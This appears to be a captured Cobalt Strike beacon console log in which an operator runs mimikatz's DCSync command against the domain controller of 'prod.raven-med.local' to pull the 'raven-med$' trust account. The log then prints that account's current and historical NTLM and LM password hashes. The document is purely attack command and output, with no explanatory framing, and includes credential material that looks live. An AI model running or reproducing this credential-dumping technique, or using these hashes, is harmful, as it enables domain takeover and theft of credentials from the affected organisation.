 beacon> mimikatz lsadump::dcsync /domain:prod.raven-med.local /user:raven-med$
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:prod.raven-med.local /user:raven-med$
[+] host called home, sent: 750705 bytes
[+] received output:
[DC] 'prod.raven-med.local' will be the domain
[DC] 'dc01.prod.raven-med.local' will be the DC server
[DC] 'raven-med$' will be the user account
Object RDN : RAVEN-MED$
** SAM ACCOUNT **
SAM Username : RAVEN-MED$
Account Type : 30000002 ( TRUST_ACCOUNT )
User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT )
Account expiration :
Password last change : 6/11/2023 12:10:03 PM
Object Security ID : S-1-5-21-1674258736-4167122442-1078531953-1103
Object Relative ID : 1103
Credentials:
Hash NTLM: 7a93230db5144ccd92ac1fa086f46e49
ntlm- 0: 7a93230db5144ccd92ac1fa086f46e49
ntlm- 1: f5669e2c6b8147ef95199d0a34125ad5
ntlm- 2: f5669e2c6b8147ef95199d0a34125ad5
ntlm- 3: 5d9e4423b3b3fffd579d591aeb8ab2bc
ntlm- 4: 5d9e4423b3b3fffd579d591aeb8ab2bc
ntlm- 5: 283ee5dd966165c409a92372ef013126
ntlm- 6: 283ee5dd966165c409a92372ef013126
lm - 0: 28a872d570a7726816bb203a96bbe3e5
lm - 1: 0c4036f8a9e2fa2f1744c29de0a7552a
lm - 2: a1b82e9623e56cf63ffcc5cbfa34b61e
lm - 3: d9d2553e70ca3645178399948e9854d7
lm - 4: e2a2b37c2801abc6e493db0deb550a17
lm - 5: 56558b10a93b7887414a532573ea4d54
lm - 6: ec219b4667d76e166d53846aa11e8429